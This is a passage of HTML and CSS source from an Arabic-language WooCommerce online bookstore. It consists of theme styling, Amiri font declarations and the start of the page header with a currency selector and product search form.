    font-size: 12px;
	 padding-right: 10px;
}

.woocommerce-error a, .woocommerce-info a, .woocommerce-message a, .woocommerce-noreviews a, p.no-comments a {
    color: #fff;
	  font-weight: bold;
    transition: all .2s;
}


.woocommerce-breadcrumb {
    padding-top: 3em;
    padding-bottom: 1em;
    font-size: 12px;
}



	
.product-label.type-bubble, li.product .onsale {
    top: 6px;
    left: 10px;
    min-width: inherit;
    min-height: inherit;
    font-size: 11px;
    border-radius: 2px;
    padding: 3px 9px;
    opacity: .8;
    line-height: 15px;
}

	

.content-area .summary .onsale {
    position: relative;
    margin: 0 0 2px 2px;
    padding: 0;
    color: #3bb54a;
    background: 0 0;
    font-size: 16px;
    font-weight: 550;
    letter-spacing: -0.5px;
    text-transform: none;
    z-index: 1;
}
	
.woocommerce span.onsale.wc-memberships-member-discount {
    left: auto;
    margin-right: 0.5em;
}
	
.product-out-of-stock {
	  display: block;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    padding: 80px 0;
    width: 100%;
    font-size: 15px;
    font-weight: 400;
    background: hsla(0,0%,10%,.8);
	  color: #fff;
    text-align: center;
    pointer-events: none;
	  margin-top: 100px;
	  border-bottom-right-radius: 5px;
        border-bottom-left-radius: 5px;
}

.woocommerce-checkout .woocommerce-info {
    margin: 0 0 20px;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
    padding: 0;
    padding-top: 30px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    border: 0;
    color: #333;
    background: 0 0;
    font-size: 15px;
}	


.wc-block-grid__product-title{ 

	text-align: right; 

} 

.product_meta{ 

	margin-top: 10px; 

	text-align: right 

} 

.product_meta > span{ 

	display: block !important; 

	margin-bottom: 5px !important; 

} 




.eael-filterable-gallery-item-wrap .eael-gallery-grid-item .gallery-item-thumbnail-wrap > img{ 

	border: 5px solid #FFF; 

	border-radius: 50%; 

	width: 180px; 

	height: 180px; 

	box-shadow: 0 0 5px #AAA; 

	margin: 5px auto 

} 

 

	

footer .mc4wp-form input[type="email"]{ 

	direction:ltr; 

	text-align: right 

} 

footer .mc4wp-form input[type="submit"]{ 

	border-top-right-radius: 0px; 

	border-bottom-right-radius: 0px; 

	border-top-left-radius: 3px; 

	border-bottom-left-radius: 3px; 

} 

  

body .xlwcty_wrap .xlwcty_Box { 

	padding: 35px; 

} 

  

.xlwcty_clearfix,  

.xlwcty_col2_wrap { 

	padding-top: 20px; 

} 

  

body .xlwcty_wrap.xlwcty_circle_show .xlwcty_in_wrap { 

	padding-left: 0px; 

} 

  

.xlwcty_order_info { 

	padding-left: 70px; 

} 

  

body .xlwcty_wrap .xlwcty_circle { 

	left: 0px; 

} 





div.product .woocommerce-product-rating { 

    clear: both; 

    padding-top: 10px; 

} 

.woocommerce-checkout .form-row input{ 

	direction: ltr; 

} 

.product-quantity{ 

	width: 90px; 

} 




@media (max-width: 992px) { 

	body.rtl.single-product #page div.product .summary{ 

		float: left !important; 

	} 

	div.product .images{ 

		float: right; 

	} 

	body.rtl ul.products{ 

		/*margin-left: -10px;*/ 

		margin-right: -10px; 

	} 

} 





@media (max-width: 992px) { 

body.rtl .site-content { 

    overflow-x: hidden; 

} 
	
}

	
.product_meta .posted_in a, .product_meta .tagged_as a {
    color: #d3951d;
}
	

.mobile-filter {
  position: center;
}
	
			</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:60px;}.is_stuck .logo-mark{width:71px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#be653c;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#be653c;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#be653c;}a{color:#be653c;}a:hover{color:#dd9933;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#f4f4f4;border-bottom-color:#d0d0d0;}.top-bar, .top-bar a{color:#242424;}body:not(.header-4) .site-header, .header-4-container{background-color:#f4f4f4;}.fa.menu-item, .ri.menu-item{border-left-color:#0a304f;}.header-4 .search-trigger span{border-right-color:#0a304f;}.header-widget-region{background-color:#bc5f33;font-size:16px;}.header-widget-region, .header-widget-region a{color:#ffffff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#be653c;}.widget_shopping_cart a.button.checkout{border-color:#be653c;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#01593c;}.widget_shopping_cart a.button.checkout:hover{border-color:#01593c;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#242424;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#be653c;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999999;}.below-content .widget svg{stroke:#999999;}footer.site-footer, footer.copyright{background-color:#0a304f;color:#cccccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#cc660a;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#0a304f;}.secondary-navigation .icon-wrapper svg{stroke:#0a304f;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#e28356;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#e28356;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#e28356;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Amiri;font-size:16px;color:#444;}:root{font-family:Amiri;font-size:16px;color:#444;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Amiri;font-size:15px;font-weight:600;letter-spacing:-0.1px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Amiri;font-size:14px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Amiri;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;}.entry-content{font-family:Amiri;font-size:16px;line-height:1.6;color:#444;}h1{font-family:Amiri;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222;}h2{font-family:Amiri;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;}h3{font-family:Amiri;font-size:24px;font-weight:600;line-height:1.45;}h4{font-family:Amiri;font-size:18px;font-weight:600;line-height:1.4;}h5{font-family:Amiri;font-size:18px;font-weight:600;line-height:1.4;}blockquote p{font-family:Amiri;font-size:20px;font-weight:600;line-height:1.45;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Amiri;font-size:13px;font-weight:600;letter-spacing:0.3px;line-height:1.5;text-transform:uppercase;}.single-post h1{font-family:Amiri;font-size:40px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Amiri;font-size:17px;letter-spacing:-0.1px;line-height:1.5;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Amiri;font-size:15px;font-weight:600;line-height:1.3;}.summary h1{font-family:Amiri;font-size:34px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Amiri;font-size:16px;font-weight:600;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:71px;}.col-full-nav{background-color:#0a304f;}.col-full.main-header{padding-top:40px;padding-bottom:40px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#f4f4f4;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#242424;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#cc660a;}.shoptimizer-cart-icon svg{stroke:#e28356;}.shoptimizer-cart a.cart-contents:hover .count{color:#ffffff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:19%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:34px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#f4f4f4;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#0a304f;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#0a304f;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#0a304f;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#be653c;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#be653c;}.shoptimizer-cart-icon svg{stroke:#be653c;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#be653c;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#242424;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#242424;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eff0eb;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}/* arabic */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUrtLMA7w.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUgtLMA7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUutLM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUrtLMA7w.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUgtLMA7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUutLM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUrtLMA7w.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUgtLMA7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUutLM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body data-rsssl=1 class="rtl wp-singular product-template-default single single-product postid-8489 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_shoptimizer member-discount discount-restricted sticky-m sticky-d m-search-bh m-grid-2 wc-active pdp-g-skinny product-align-center woolentor-empty-cart elementor-default elementor-kit-15123">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">سلة المشتريات</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper hide-on-mobile">
				
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_wc_aelia_currencyswitcher_widget"><div class="widget_wc_aelia_currencyswitcher_widget currency_selector">
		<!-- Currency Switcher v. 5.2.8.250501 - Currency Selector Widget (dropdown) -->
	<form method="post" class="currency_switch_form">
		<select class="aelia_cs_currencies" name="aelia_cs_currency" aria-label="">
							<option value="EUR" >يورو</option>
							<option value="USD"  selected='selected'>دولار أمريكي</option>
							<option value="SEK" >كرونة سويدية</option>
							<option value="GBP" >جنيه إسترليني</option>
							<option value="DKK" >كرونة دنماركية</option>
							<option value="NOK" >كرونة نرويجية</option>
							<option value="CHF" >فرنك سويسري</option>
					</select>
		<noscript><button type="submit" class="button change_currency">Change Currency</button></noscript>	</form>
</div>
</div>					<div class="top-bar-center  widget_text">			<div class="textwidget"><p>مكتبة ناي متجر لمبيع الكتب العربية تغطي خدمته جميع أنحاء القارة الأوربية والعالم</p>
</div>
		</div>					<div class="top-bar-right  widget_text">			<div class="textwidget"><p>عربيٌّ أنا ..</p>
</div>
		</div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">القائمة</span>
					
			</button>
			<a href="https://naibook.com/" class="custom-logo-link"><img width="800" height="353" src="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?fit=800%2C353&amp;ssl=1" class="custom-logo" alt="Nai bookstore" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?w=800&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=300%2C132&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=768%2C339&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=441%2C195&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=150%2C66&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=64%2C28&amp;ssl=1 64w" sizes="(max-width: 800px) 100vw, 800px" /></a>		</div>
					
																					<div class="site-search">
													<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://naibook.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="  اسم الكتاب أو المؤلف أو دار النشر..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

